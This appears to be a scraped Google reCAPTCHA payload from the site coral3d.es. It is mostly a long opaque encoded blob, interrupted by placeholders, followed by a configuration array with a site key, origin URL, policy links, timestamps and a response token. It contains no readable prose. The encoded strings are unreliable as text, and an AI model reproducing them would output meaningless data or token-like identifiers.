jMKmBcK7QcObw4pPMDsjwqcZw5DCvhsvw43DrcKId8OzUMORbcKiUgbCqHZODHbDvsKIwpJsOsOPw4nDtMKzRCLCkwDDq8OGFcKpwoIEw4LCn8OzwqDCg8K0a8KDwrTCuWslDcKMwq/CkcKLOlXCiRQ/HcKeenVMw7HCkcOrXUzCuUR8DcOpw75gbGFrXwbDkcOmw55mQcOpI23DrivDncOOwp5LwrZ1w4fDkljDlxRpwoTCt8KxwqxsMsKRT8OJRSrCjsKxYFAxwptEJ1gbYk3Co8KZwrU7THxWC8KmwonCtEzDmMKuw4x+w7Fow7XDk8KQJmE7RcOHOAzChh/Dj8OMw456EGXCrsK3SHfDgcK/w6NJw45OwotBNCnDsMORFsKiWsK/Z11YwrrDtmt4MzDCplFiMMKdDAhswoTCn8KyEUXDpsKyFsKtw4/ClMOGF8O7w7Q1wrXDn8OgD8OIw7/[base64]/Dr8KywozCrELDiMK9wrjDsFDDr8Osw7zChDp+w6Esw6V1w6MaYGwHJMOVw6s1wrrClMOFwrXDp8Ozam/Cr8OoVR0cAsOqVcKADcK8wp1RTcOVw5ELUgbDtcOAw7HCgkFyw5fDpxDDnl/CpToye1xxwonDq1/CisKqAMOuwpgoU8O5GcOiw4DCu3VBFVo1XsOgw5YZwrk4wrZkw4LDgQbCgsONw60ww7LCp1w0w7E3bMOUF3/CucOjw5fDsTTDgsKpwq3DpDJRwoo6wqNMwrQow6g5L8KDJ23DvBvCvcOaLSLCh8KdwpfCmcOqP1FXwrzDuxxKYQPChn3DhXg2woZlwqbDl8O0GxF4wpoGaMKiQkrDiHZFK8Kewq7DiBnCrsK7wpUdXgfCsFR0FW/CqFc/w4bDhUR/w5bCrcKJcGzCl8OAw5PDsjNXOG0lw6l6KEPCsXAuwobDscKHwonDkj7Dt8OaKUTCjVXCs3tGOCE4w5YmQMODLMKww6/DuQ3DgkrDm3MhRDxIw6Z9XMK3w7o0w4kJUFhNHsO4QHPCsMOhXFcGwqTDkk/CoFfDpRzCnUVlZHMfw6dsw4LDgjrCinjDrsKvwp8MwonDjW4bFxBkwqrCj1MoBB9APinDi8KZw7YQwq8IwpkRL8KRE8KYw59HwqhqWGPDl8Oxw7dJw5TCmDZ3wrMhbcK6w6rDgsKOQcKVOl7DrMKZw63CrD99aDUrwpwZBsKyOsKUQy/[base64]/DmxXDscOrw4TDn8Kqw6rCgsKfFVrDrcKawpPCskTDu8OoHmzClcOKwoDDonzCnxgkwq09w6XCssORXFhrFlXCqMKAwqXCh8K6f8OAd8OAd8KGUcKvS8OkXzfDpQV+McO2woDCncORw73CuWYxG8KrwrbDqcOzfFcGwqzDjcK8PkfCpCgGSR/CoRooZsOoVh/Dkg4AfH7Cr8Kbf3fClBQUw7VXXsO/[base64]/wpDCjsKiYcOpw4HChAjCjUrDjMKVwo/DssKWaHvDrWLDhFTDisK7LMOyfUIZQmcQw43CiVRFw7zDnMKOYsOjw6rDiFYmw4QLbsKzw6xbYQJkGHHCvETCqx5dQsOkwrVhTcOVw50mQCXDjl4pwp/DjMKwCsK/WcKsLcK2wrjChMKew6ZAw4BVbcOtVXrDhU5ywqPDojbDtTwJw4E3KsOzwp9pwpzDvcO4wqhgSx5Mwp3Cu8OCKVDCjcKTTcKpw64ywpg+U8OfF8OZBsK3w74GWsOvKBvCl3gNblMiw4DDgzVewpTCoMKgRcKzX8OLw6/DhsOAPVXDr8OBWCQHw7XDqcK1KsKLGizDvcKzDjPCuMK+woJhw4RnwqvDhsOTaHdtGsOLeEbCvFRZBsKDOg/CqMKuwoh7az/CqhnCs2TCizHDsywMw5dAwo/Cg1LCpwBrbcOCOQo7w6PCtsKWHUvClBzDucOLw4Yvwo49w5UCSibCihrCvcOew44hwoh5bVM7wpMFAcOeFcKrXMOowrJdw7/DgjUcw5HDkcKuGx3Cu8K0wqd7woXClcKTJ8OhcmDDsQvDsjrCu2XCiTjDkWlKwpJuwq/Du8Kww50Yw7NmZcOHFBBhw6zCtsOQwqXDvnFuw7Efw5jDtMOpw4J/N1jCgcKUE8O8w5c4w6TCqcO6EMK9H3Zkw689e0wbw6rDpk7DpjDCgsKrw7QeFGLDpMKgFsOmw7lSE2HDp8KeEcKRwpnCksOPQ8KgABJRScOMBW8KwovCv8OQTsKtw5lDe8KaBRA8DmMPwqhDY8K/w73CsWnChgTDpVIDwqzDqsOCw4bCn8OeacKufjkGwpo0w5YrecKtw7tfOXhUwq8AU1EkGMOww7/CicOhecO8woPDjwrDvhrDoyjDkzoTXcK+woVmwqkRw51ZwqVEwq/[base64]/CjmvDqsOTMsK1w6PDtjXCgSHDpsOnTV4+NMO2JsK6cnw4FBZewqbCuFl+w7/[base64]/CncKvYBcwEcOAZx0owrB8ZiQeU3s1T1g1EMKfFMO7QMOOWQ/CmgLCsyhrw7BTCTczw6zDr8KDwo/CisOvV3XDtAJzwr1+w45sC8KZcH3Cok0xSsObH8KRw5bDssKEEFkXO8OBFGx8w5/CngAsfUhKe1Jmc1B0WcKadMOYwooYG8O2IMO5HsKVLMOwOsOTGsKObsObw7UKwp1FVsOfw6x4YQU1IVphHcKbZB5MXVlVw5/CisOLw5Q7w71Ew6Btwo95OhohenrDi8KRw6k9QjvDt8ODVcK8w4bDpcOuTMKUWALDjmnCkSI1wo3CvcOXMgfCgsOceMKyw5Etw5bDmAo6wpRSA00Ew73DpE/Ck8OpS8OcwovDs8O5wp7CjDvDr8KdcMOewoI3wpPDpsKmw7rCucK2RsKMXFtzY8OnIw/CtSXCpMK5a8OWwprDlcO9HhIRwprDmMOpw7Mcw7PDuAPDhsOtwpzDm8Oiw6HCg8O9w6gPHQRnMjDDu2E0w45ywohjJndyHX7Dt8O1w5HCv33CnsOQHz7CmQTCgcK/NsKEIXrCkMKDKMK9wqx8CnFlPMKRwrt1w7XChBV4wrjCjMKvNcK/woUqw688A8OrJwXCn8K6DsKfFn5rw5TCjcKoLMKkw5QPwptoXB1FwqzDgAwAaMKtOMK1eEE3w4INw4jCvMOMAMO5w6ZsIMOXAsKiXhhTw5zCtMKwAsOaM8KKXMOCV8OkYMK0HFUCO8OdwqQCw6zCiMKLw65POxbCm8OMw5/CphcJEEwuw5XCv04xwqLCqELCqsOxwqETPFjCmcKgCV3DoMOVZxLChQHCtQBlf8K0wpLDo8KrwpcOH8K4V8OiwpsRw63DmXx+bsOKDMK5RhkBw5rDqnRowpA0CMODX8OxA0fDiUw1NsOVwq/CtgTCqsOKR8O3eHAsMF01w7FQKQTDrGM6w5vDiz/CsFlQNgzDjBXDnMOiw4Uzw6vDqcK4KcOQZCNEf8Obwq4xLEjDlMK2G8KxwoHCnAd6MsOIw5dsacK3w506byFvwpkpw6XDomZASMKuw57Di8O8eMKmw5I9wqMuwoEjw7VGcH4qwonCqcKsXRfDmwc3ScOzFcKsL8Kmw6wUARzDh8KWw5HCsMK8w4bCtDbCqGnDtg/Dpk/[base64]/DkMKiWUNuwqIJwpxmw6U2ZMOfW8Ofw5LCr8KJwqjCj8OMw75UwpnCkQNNwr/DjSLCocKRHBbChDXDl8OFMcOkJiQbw6wow6tRY0fDlAp6wqQjw6N7JncGVsOBBsORQMKRN8Kgw5FJw6DDjsOXDW/DkAZsw5VSEMKpw7fCh3xtDzLDpDfDmx9Lw7TCg0s0NMOWZyHCjkfDtyIPamrDvsOxw78BLcK2KcK8wrxVwpQ9wrAUFE5LwqPDicKfwqnCrGZcwr3DuE8PLxp8IMOTwpjCq2fDsy4ywrTDrBQIQVEnBMOkS0jCj8KZwr/[base64]/DiMKhV8Ogwp3CqC5nw5Itwpx9w53CqcKGw5IVw7dzI8OIAQjConTDh8Ogw4cbw6c7w6Ikw7QncRwHAsK3AsKnwpAHMGDDjC7DgsO4bHwxLMOpMF5Dw69/[base64]/DqkAhwo/DuMOYczdpLsOOCUzCrMKZw7klwrbDosOzwqFLwp/DkHZ6w5dCwoIvwo04ZBPCrUfClHHDlwzCmsOZSlPCt08TZ8KKS2HCpMOxw6IsLzpJRG54HMOIw4/CssO4AyzDqSMKKX0GXHPCvTl3UyklRQAKV8KRCUPDqsOJJcKIwqnDn8KMbGssZSXCi8ObZ8KZwqjCtV/[base64]/[base64]/F1rDoMObw6MjNzvCoRTDhwsEHcOeAlMzw7nDpWDCt8OTOHfCq3lkw4sKwoXCsMKNwoPCnMKHdjzCgHrCicKpwqXCt8OdYcOxw6Y7w6/CiMKyM2oPVDIcJ8OVwq/Cm0nDuUPCiR0dwps8woTCo8OKLcK1KSHDs2kVTcKjwqjDsl96Zlo5wq3CuxZkw71CYjjDjQfCgH4mGsKFw4/[base64]/DgUweMsOvwrzClMOrw4xvQcOEYHLCj8O5HCHDlcOXbsK4XF9IW2UDw7wVcV93EsOOW8K3w4PCjsKFw64KTcK3XMK9EmILJMKXwozDhlrDk0TChnnCqFZCM8KiQ8O9wo90w6ghwpdLMDzCpcKnMy/DucK2eMKKw4VJw4I8HcKmw6fCnMOowrrDrFbDh8K3w5zCnMKZL3jCpmVqfMOzwoTCl8K6w5ptFx8YIBzCrixgwpDClGMfw4jCqMOJw5rCpcOcwqHDthTCrMOSw6LCuWTCjwTDk8KWIFMKwrlnZzfCvcOowpLDrXzDrl3Cp8K/HFIew78ww4NuYChdLHIeV2JuE8KtRMONJMKnw5fCoQHCn8KLw51eTEBqfkXCv0sOw5vCm8Okw4bCsFl9wqrDhnNdw4rCnF1WwqIDMcKnwqh9JMK/[base64]/ChMO9axTCnsOmECzCh8OHw7QfwqzDlcOlwqxbTMO2w51rwrcywqDDjX8mwrFrQcOwwqU6GMOdw7LCgcOEw50rwoTDusOLQsK0w4BLwq/[base64]/[base64]/wo/CsMKhDg7CisK1wqYTwpF9w4doOcOkTVRcOMOzdMKvBMKHGxXCtDc0w47DnEIEw45vwq4lw7/CoFIsGMORwqHDpG8Sw57ChHPCs8K9J33DhsOGMEZ+IEYOBMOTwoDDq3nCgsKyw5LDo1zDtsOsRHHDmgBWwoFZw5tDwrnCusKjwqsLAsKQbwfCvjfCjFLCvjnDn0Ebw7jDlcKEFBYRw4ste8OywpIMUMOoFFxgE8OSKcOdG8KswqTCnT/ColoxVMOtfxvDucKLwrbCpTZ+wrR+TcOhOcOtwqLDpDR1wpLCvzREwrPCsMK4wr7CvsO2w6jDng/DkSh1wozCmyXCn8OTI1YQworDncK3DCXClcKDw7VFK0DDqyfCuMKvwo/DiE0HwoXDqS/CnsOywo0owoJDwqnDshgAAsKVw7XDkGgoJMOCacKNeRDDhcOwZTLCjsOAw641wp8rED/[base64]/PgMQw5MvwrYvFT7DmAs/w401w6QQw4rCh13Du3ICw7nDkB11KlLDlEYRwpXDm0DDhmzCvcKgaG9ew6/CpT/CkRfDvcKHwqrCisKIwqoww4V+R2HCsGtZwqXCu8O2GsOTw7LCvMK9w6QVL8KZRMK8wpVFw5gAWhgpZybDkMOew6fDkAfCk0TDuUDDlkoMTVwGRzDCvcK5TXo+w6fCjsKowrhnA8OTwq1LYnLCu2ECw7LCmsODw5jDglAnQR/CjjdVwocMccOswprClwzCi8OUwrINwoQiwrw1w7Bcw63DmcOyw7rCpsOnEcKLw6F0w6PCiwsBd8ODIMKOw4HDqsKkwp7Dj8KFfsKpw5HChi4IwpNQwo5PVkvDrEDDsABsXhUjw4hBFcOSH8KPw6lqIsKBbMOVSSI9wqDCssKJw7fDsEnDvj/DuW9Tw4BXwoNXwozCpAZZwoPCsj8wO8KbwpE7woXDs8OAw6A2wop/[base64]/wpwmCCIBIsKewrxlIm08T37CggPCo8OiE8KNcEbCjj8ow51qwrHCmwtjw6MJezvCisKYw6lcw7rCp8KgRXcFwoTDhsKcw7UaBsOww615w7DDq8OCwpMow7F8w6fCrsOUWwDDigXCl8OgZkdLwoZGCWrDvsKSAsK/wo1dw7BHwqXDs8K/w4pWwovChMOCw4/[base64]/LcKYFsOHw5EBNMKfHMKbwoLDiFjCi8OLwoR+wrPDtT8BJiPClMO3wqFZGCMLw51iw68LUcKVw5bCvXcRwrg6Nw7DqMKKwqpSw5HDvsK/W8KtazBCCAtCSsOywqPCocKuZzBIw6cFwo/[base64]/fFUXKMOiw4wdPsOIQMOOKmDCpFV4GMK2SgfDscOYLHXCgMKww7jDssKKMcOCwq3DmUXCvMO6w43DliHDohXCjcKeOMKYw5sZYU5JwoYwFx08w77DgsKTw5fDvcKLw4PDmsKMwpgMeMKmw5vDlMOIw5JuEDbDvn5rDkEFwpgqw6VEwq7Cu0nDu39HGiXDqcO8fH/CpyzDrcKNMBrCtMKcw6zDucK1IV52A1FvPMK3w40VQDfDmWZfw6fDm0Vuw6UEwrbDisOaC8OXw4HDo8KrKFHCqsOfAMK2wpVfwrfDv8KSBE/DvU8kw5jDlXoLaMKna0Uww4PCicOOwo/DsMKsKWrCoGMkNsOUUcK6ccOrw4tiCzjDtcOSw7zDqcK8wprCiMKqw5Y7C8Ozwq/DucKpJU/ChsOWZ8O/w6wmwoHDp8KHwoJBHcOJUsKPwowGwpjCssKGVyXDmcK9w7DCvm4vwqlCY8KewrUyblfDtsOOEGNJw5bCvENgwrbDoHfCpwvDhDLCmz9cwo3DjsKuwrXCiMO6wosvY8OuSsO3EMKFCxDCl8K4Ly9kwovDnURCwqcTfhYCO0oUw5fCoMO/wpXDlcKewq9Sw4U1Y2E/wp5+ah3Ck8Kewo7CmsONw4nDkAXCrUcGwoTDoMObF8O3OgjDkXjCmnzCvcK7GF1LdzbCpX3Dj8O2woNrGHt9w4LCmWc/SGTDsk/DvVBUZxbDnMO5WcOXVjhxwqRTBsK6wqY8cEYQSMKxw7HCgMKTEjphw6TDv8O1NFAOdMOiBsONeQjCkHYPwq7DssKAwrMpPgvDgMKHNcKVAVTCmj3CmMKWQAhYNTfCkMK6wrwIwqwCI8KNfsOcwoTCrMO4RmtswrpnWMOLHsKPw5/CjUxiP8KRwrdsKgYuLMO7w4XCgE/[base64]/[base64]/CvUVVfMKGw7PDs8KieMO2E8OWemQ3w7gUw5vCjsK8w63Co8O3I8OVwqxEwqMIeMO7wp3Cu2ZBYcOVKMOowo9DDHjDnA7DtFvDklLDjMKAw7M6w4/DgMOlw797ETXChwbDvBphw74CdHnCvg/CvcK3w6BCHhwNw57CqcOtw6nCiMKZNglXw4EBwrtaXDlweMObTRDCqsK2w7nDosK8w4HDvMObwrLDpjPCusKySQ7DuBFKEBJqw7jDq8OVLMKfWsKWLG/CscK9w58XdsKrJH4oCcKXU8O9ZALChCrDrsKbwovDpcORbcOZw4TDkMKow6rDv2Ipw6QPw5pLIFYYJRlhwpnDjHzCglLCvRfCsinDgHTCrizDs8Oew4cgL03Cl2NtGcObw4MZwpXCqcKcwpA9w4M7fcOMM8KmwqNJCMKwwpHCpMK7w49/[base64]/CgMOSwq86AcOuccKDw70uVsOwf8KFw6Etw5dewrDDkcO+wr/ClSvDhMKMw5ByeMKoPsKHO8KZZk/DoMO3cCNPdAsnw49CwrbDg8Ofwo86w5vDlTYSw7XCs8OwwqDDh8OAwpTChcKse8KkOcKvRU9uSsKbH8KUFsK+w5kuwqhhbjArVcOFw6huasOSw5PDl8Oqw5c7ZCvCicODL8OXwoLDuzrDqSQAw4wKwqZdw6kmD8KNHsK0w7w6HUTDhyrDuETCh8OqCCAkbGw/w7HDhB5vEcKjwrZiwpQhw4rDqGHDpcOQF8KkQMOWFsOOwqh+wp0XezgAMkQmwpdJw6RCw6YfbELDicO3KsK6wotcw5HCscK2w5PCrT9SwqLCocOgP8KmwrHDvsKBJS3DiAPDkMO/w6LDqcKIR8O9JwrCjcO4wo7DvArCscOhEzPDo8KlYhhlw6c2w4zClGbDq0bDuMKKw7gmXELDklnDicKZQ8O/CMOzdcOwcyXCmX9uwodYYMOfPxN1Y1dEwovCmcOFSmrDncK8w5TDkcOIeV44VT/[base64]/CksOywqhOw5vCucKcGsKYG8KCKXDDs8KbfMKeKcOFw5IjQAvCtsK4AcOfGcOrwp9XNG9+wpDDuVUzOcO5woLDscOUwr5fw6vCujRADxxTKcK7KsKSwrkKwoF+ccK6Z1dtwrfCt2jDsk7DvsK+w6rCn8KtwpwawoU6GcOhwpnCrsKLQSPCl25Pwo/Dlnpcw7Ude8OYc8OtDikDw6J3VsK1wpbDr8O8LcORI8O4wrRdNxrCpMK4fMKtZsKGBioEwqpOw5s3YMOGw5vCp8K/wo8iPMK5Nmk1w6FEwpbCk3zCosOAw7lpwrfCt8KjC8OiXMKnRRB4wph5FXTDi8KrCmdfw5jCh8OWZ8OJfk/[base64]/ClMKgwo8Dw4pYw5XDnsO4w4LDgCfDgS7ClMOjXjfCicKPJMK/wqrCsHjDjMKFw4B1WcKjw7M9VMOJb8O6wolLJsOVw77DhMOTdzbCs0HDrFkpwpgvWUxIBzHDm1vCu8OcKyBjw48/w5dbw6XDosK2w7UBH8KKw5Z5wrhdwpXCmQzDuVHCq8K4w6XDnXrCrMOiwpbCiwPCmMORScKYdSLCnjTCqXfDr8OWbnQZwo3Dq8OWwrZZcgFjw5DDs3nDvsOaSybCtsKFw6bCtMK8w6jChsO6wrZLwpXCrk7DhTjCiV/CrsK7Pi/DpMKbKMOIEcOgJV9Mw4zCsxvCgxQDwpzDkcOgwodAbsKADyssGcKYw71twqDCiMOXQcKRbzMmwqnDmz7CrUwYFmTDocO4wpg8woNOwrrDmCnCksOnZMOKwrMlNsKnBcKkw6LCpEo9OcO/[base64]/CqMO9EMKxwrXChsOFwq/CmsKofcK5wrENSsOpwp7DucO3wqLDqsK6w74CU8OdLMOgw6/ClsKZwox/wrrDpsOZfEQKPRBTw5JSViFPw5wFwqoMSVLCvsKLw5pWwpBDbiPCmMOSZx3ChhAmwrTCg8KpVQTDuzgkw7LDvMOjw6DCj8KOwrcuwqBIAmwDdMOaw7XDhEnClzZSTjXDksOpe8Oswq/DkMKsw4jCtcKGw4jCkSNYwoNeAsKJRMOGw7PCmX8Hwo8oTMKmB8Oyw5bDosKPwpkAIcKnwpJIBsKGYVR4worCkcOwwpbDnw88F0ZkS8Kgwq/DpjZvw4QWVMKswos3QsKjw53Cr3tuwqUjwq85wqouwo7Cpm/CksK9JwnCmRvDlsO3PWzCmcKdPTbCpcOqSmAJw57Ct2HDjMObWMKEYRLCu8KPw6rDlcKbwoPCp1kadWNhQsKiNnJzwqdvUsOuwoBvBV1Jw7zClz0hJwZ3w5LDnMOfIcOlw7ZAw6UrwoInwpbCgUBvOydOGTRzXEzCqcO3XjYMIWHDlG/DkQLDscObIG1VNFYZRMKYwoDDilp4ECUfwpHClMOhOsOzw54KUcOIIEUbHgzCkcKaF2vCjSVKFMK9w5PCmcOxCMKuGsKVHybDosOCwoLDvzzDszhaSsK/wpbDsMOQw7plw78Bw5/CmRXDlTRoWcOnwq/CqMKlcj9+cMK6w4ZSwrHDulLCgsKCQEEaw6Uwwrd+Y8K4TA48acOmT8OPwqzCnhFMwpVDwr/Do0IEwp4Dw7zDpMK9VcKkw5/DkzFMw4VKDzAIw7fDhcKEw77CkMK/XE3DqEfDjsKaeiIyNWPDq8KhPcKcfxZwEigfO13DkMOyNnwnDHlqwoDDmjnCssKDw7Mew4LCt1lnwqg6wo8vaU7DtsOJNcOYwpnClsK6bcOofcO6EC47Gj0hUwJtwpbDoWPCqFYxGD7DusK6DGzDvcKbQW/CpSkZYsKgZRrDgcK3woTDsH8QZMKcXMOswp8lwpjCj8OCbBEmwrvCscOCwo0xZgvCqcKxwpRvwo/CnMOZCMOlfxpywovClcOcwrJ+wrXCuXPDsBAFX8K2wrYzPmU+OMKjecOQwrHDuMKsw4/DhMK5w4NEwprCl8O4NsKHLMOcYjrCgMO2wqcSwqs5w40tXw3DoBLCtiYrJMOCNizDpMKiAsKxe1zCvsOrDcOhY3rDrsOUehzDuRLDsMOhCMKLOT/Ch8K9ZHEzXXN8RMOKFA0vw45rc8K2w6ZZw7LCnG0TwqjDlMKBw57DtsK6GsKAbAYMMUkOdy7Cu8K9BXoLFcKrTAfCnsK0w5TDuTdNw6HCksOycC8HwpA7CcKRXcK5XirChcK0wqM1UGnDu8OSP8KYw7Y5wo/DtjzClz7Dvi5/w781wqLDtcOow5Y0PyvDncOCworDmyR7w7nDrsKgDcKfw7jDtxPDjcK4wqnCo8KgwrnDrMOzwrPCjX3DjcOsw61APyELwprCiMOEw4TDuyAUGAvCnFZBc8K/CcOCw7jDjcK0w6l7wp9TScO4azTCiSnDiAPCjsK3GcK1w7dlFcK6W8OOwrHDrMOvCMOzGMKgw4jChRlrBsKyMBDCsm/[base64]/RB86L8KGfMKsCTN5ZB94BcODwprDsjfCn8Ozw7bCiEPCg8KXw4o0XmTDv8KiJMK2L2B1w5shwqvCsMKpw5PCtcO0w5gOD8Oaw7Y8fMK9OAE4dF7CgU3CpgLDr8Kbwq7Co8KUwrXCqywdKcO7HSHDl8KEwoVuAWLDj3vDl33DtMKtwpTDiMOdw6p/GlTCqi3Ch31kKsKJwpvDt2/CjHfCrUVNOcOtw7AAcCYEE8KVwoUfw67Cj8KTw75KwpLDpB8UwpjCuxzCmcKnwqluT0HCvyPDvnjCoEjCv8O7wp8NwqvCjmAnBcK0clnDtxVoOB/CsyPDnsOPw6fCuMOJwr/DowjDgngSXcOtwo/CiMO0PcKZw7N3w5PDqsKYwqkKwoQaw7YOJcO+wqlQf8Oawq8awoVOa8Otw5hYw5nDsHsGwo3Dn8KLKG/CrTJ9aEHCksOkOMOYw6LCssOCw5E0OXbDpsO4w53CisK+WcKnL0bCl3hSw71Cw5nClMK1wqbCosOVQMKUw50swo18wpTDvcOFOnwyZGVUw5J4wrsCwqrDusK/w53DlBnDjWDDssKMFgDCisKtG8OLecKVX8K5ewXDssOBwpZjwoHChG1hBiTClcKTw4stSsK4cUXCkD/Ct34xw4BxYy5RwpppZMOuOEXCqivCq8OEw7J/[base64]/[base64]/wohVF8KGwoVFw73DhsO7ORsyw6DClcK6PkgVw7PDkRjDoFHDtcO7KMOGPyU9w6XDumTDhD/[base64]/Dljt/AlrDvsOEa2klLsOefw4QwonCuCfCr8KCSW3DvsOTOMOPw6TCmsO6w4/DrsK/wqzCjEFCwqcqPsKmw5AQwrE/w5/[base64]/Cki4dwr5CwofCp8OZdMO8w6TCiXXCvwQrw6PDrQNLwpvDu8KwwqjCoMKyAMO5wpDCnVbCi2LCgklUw5rDkDDCkcKeBVwGdsKjw4XDon4+PR/Dl8K9T8KGwqrChA/DpsOOHcOiLVpWY8O9X8KhfAUyH8O6DcKTwpHCpsKRworDrQF3w6VBwrzDh8OQKMOMcMKiCMOmM8Oie8KTw5HDmX/DnTLDlC1oGcKSwp/CrcOwwrXCuMK1XsO6w4DDok0XdQTCnATCnz5kPcKPw5TDnXTDs14YT8OlwrlDwrhxUAnCilURZ8ODwpjCo8OCw6dGU8K9G8Kiw5Rcwr0mwqPDosK5woofYGjCo8OiwrtUwoIAG8OpeMKjw7/[base64]/CqQjDpsOeF8OTw5rDk8KQIsOlw44MWcK4wp1PwrMaw7PCicOxGH5ywpLDgMO0wp4Jw4LDsA7DkcK1ED3Dmjs/wrnChsK4w6NBw4cffsOCZzxbYWNfGMOYAsOWwqA+XzvCmsKJcVfCvcOHwrDDmcKCw646H8KuCsOXLsO+MXocwoR2TTnChsOPw443wopGUyxJw77DoQjDqsKYw6Z2woEqV8OGI8Kxw4oOw7cAw4HDuR7DpsKSOAFEwqvDgDzCq0nCinLDslPDqhHCk8O/[base64]/flU+PyPDnMOCO8KoYiMMw7FbYMOKwpd6a8KSwrZzw4zDq2EOb8K8FH5YJcOHYEbCoFzCvcOrRSLDizYkwpwUfgsDwo3DqC7CsHR6NExCw5fDtDFgwp1iwpdDw5pND8Kcw6HDglTDscKBw5/DlsOlw7xWJsOFwpUxw7giwq8NYsOGDcOTw73DgcKRwrHDnG7CjsOWw4fDu8Kaw4tddEJKwrbCnWjDgMKccXogOsO4QTgXwrzDoMO5w4nCjBJawpg+w5duwofDg8K/BlYpw5vDhcOpesOOw4xcPiXCosOrDSwcw7RZfcKwwqbDphvCp2PCoMOrO2bDv8O5w4nDmsOyY2/CkMKQwoUHYlvCp8KVwrxrwrfCtX1sSEXDvy3Cm8OVdw/[base64]/DhMKnLcK5wpQNIcKCHMOFworDgETCjxVNEsKOwrwWLENPTk4pOcOZZkfDsMODw7sjw4FNwpwfew3Cnh3DksOCwo3CiQUbw5PCuwFIw4fDkUfDrCg8DyXDvsOXw7HDo8K+wq8jw6nDnwrDlMO/[base64]/[base64]/w4ljw7BhLBMNW2bDvcO8wrMWRcOmPCZoJMK7f2lCwqwDwoLDjmsCAGjDiV3Dt8KvI8OswpPCsGNwS8Opwq51LcKuLSfDo3Y+Ik4tJ3nChMOcw5XDtcKmwrfDuMOFdcK/WEY1wqPCgE1lw4gtX8KTTl/CpMOrwrTCq8OSwpPDssOjCsK/[base64]/wrXCiXZ1ARHCnwXCoF7CgsKXJ8OtPgt6w5gqOQvDscOcOcKCwq1ywqEHw5Ubw7jDu8KZwpPCukkPL33Do8K3w6zDpMONwoXCsTdDwpFKw7zDkHjChcOUeMK/wpjCnsKLXcOtSmIzDMOEwq/[base64]/[base64]/w7d3w60cZsO1w5w1w5t0wo/Dk8OTwoIuOGxqw4bDrcK4T8KVfhTChz9QwqTCjMKkw7E+DwByw6vDrcO+bgpTwqzDp8KEYMO1w6bDmHBceUnCk8OxccK+w6/[base64]/wpZCwrnChVPDvcOzPsKEGjMiGMKLZcKbPSPDnTnDqW5mTsKsw5rCi8KvwrrDiSvDtsObw5zDikXCsSRvw5gxw7A9wrJ2w5bDjcKGw5TDmcOvwqk4BBMlLmLCksK3wqxPdsKxSGkvw4I7wr3DksK1wog6w7t/[base64]/CvsKvwqXDtcKTwoPDksOTw7Bcw7jCpjbCv8K3ScOHwoozw5Vaw619A8OcaX/DkDpPw6/Cv8OLWlvCnjhMwogPGsKnw53DgFfCpMKRbxvDlMKbXHDDi8OePQ3Cn2zDjEgdQMKfw4oxw6nDsA7CrMKIwoPDv8KaScKYwrdkwqPDn8OVwpRyw6DCrcOpS8Ofw5AMe8OGfgxQw6PCgcKLwo0GPkLDnGXChzAgVQFew6PCtMK/[base64]/[base64]/DosKJw6ZFw7PCjsK0T8Olw6rDuhnCuMOnMsO9w5rDi0HDqS7CgsOAwpErwqDDkjnCg8OITcOIPkjDkMOBIcKRKMOGw7E0w6sow5lZZSDCj1XChGzCusKuFl1BWDrCkE0Xwq08Rj7CvcK3Qi4AO8Kcw65rw7nCs3vDssODw4lmw5jCisOdwpF4S8O/wqduwq7Dm8OWakDCsRfDjMOiwp1eWlnCr8OTZizDpcKZE8OeXBsVVMKawqLCrcKqM2PCjsOew40rXl7DgcOlMAjCucK/UzbDicKYwpNzwq7Di1PDtBhew7FgCMOywqMcw61lL8OPS0gBM3g0ScKFfmAaRcK0w7IIdBHDoEDCtS07TT8mw6TDqcK9UcKewqJmDsO/wrh1VBfClkPCj2RWwr5Uw7/CrBnCgsK3w7jDniDCp0vDrwwaPsOmccK7wol7anfDusKLaMKMwoTDjDAvw4jDgcKBfi0nw4AiVMO0w6ZQw5DDiSPDuXLDh0TDgwUmw65BOiTCtmTDmMOrw75KaCnDmMK/bAA/woHDlcKUw7fDqQ5oacOdw7dIw4IuYMOQccOeGsK8wpQWKsOGLcKIUcO3wqLCjcOMSxkTKSZdMVhywqlJw63DqsKUOMKHey3Cm8OKUloABcOHAMO/woLCrsOFcUNZw6HCuFLDnW3Cv8K9wrbCsyAYw4kZBWfCqGTDvcORwqJfMHF7OBbCmF/CoyXDm8OZSsKPw4vClDwHwpDChcKrYcKVCcOewpJaMMObQmcZFMO5wpgHByV9I8Odw7xXM0dhwqDDoWcXwpnCqcKkMsKIbnbDiiEYR0/ClRtJLcKycMKiCMK9w6nDlMOCcDElB8OyXHHDisOGwpp4YEwqd8OrEVRNwpDCiMKhZsKCXMKHw7HCscKkAsKybcOHw6PDm8O4w6l4w5/Ckys3d1EATcKQfcOnW3fDq8K5w4oEOmVOw7rCpcOlW8OtPX/CqsO2bHt7wp4CTcKbIsKTwp82w6kUK8OPw49Rwp4Zwo3CgMOzZBlXG8K3QQ3CpnXCh8O9w5dbwpcWw44qw5TDn8KOw4bCsXnDqzvDnMOka8KjExdhFT/DhxHDgcK4HWZgPD5LEX/[base64]/w70vw7V4wqPCiMOsFcKUw6shw4h6W1fCksOfa8KEwqLCmsOIwponw6vCtcO9d2YKwpnCg8OUw5xRw4vDmMKXw4ATwqzClWXDoFtpND9/wo8ewrvCizHDmGXCjWFNNFUNSsO/M8KjwoDCmzfDtC3CgMO5fF47dsKHXDMZw6QLRUQKwqY3wqTCnsKAwq/DkcKKVCdqw7HDk8O2wrI6VMKhfBLDncO/w4ZHw5U4XirCgcOLGx4HGSHDmHLCuRgSwoUWwoQ5EsOqwq5GSMOVw50IWsOLw6o3eV1HLVFPw5PCpVEzb0w\\u003d\x22],null,[\x22conf\x22,null,\x226LdOBIMaAAAAANauHpmzBMgRdOOl3oBSheb7gvVv\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,385],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://coral3d.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229oZ4l3Ys4Iv7EH6LLWbCUgvwLVrx+u6vEnlfT0sIfCA\\u003d\x22,1,0,null,1,1769148519564,0,0,[98,226],null,[101],\x22RC-RaqEoJs8X0MdNg\x22,null,null,null,null,null,\x220dAFcWeA47L6xWtelRerD7BG1b0oJFJia2kHeevqlZ2XXpn4NaDRhieeTAyC0yWFOsOalOr5xiKazTpHhkUOzDR1zhaqTfQw7TOw\x22,17692313193